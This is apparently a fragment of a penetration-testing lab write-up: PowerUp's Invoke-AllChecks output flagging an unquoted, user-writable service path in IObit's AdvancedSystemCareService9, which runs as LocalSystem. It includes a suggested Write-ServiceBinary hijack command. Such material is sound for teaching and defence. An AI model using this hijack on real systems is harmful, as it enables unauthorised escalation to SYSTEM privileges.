 [*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True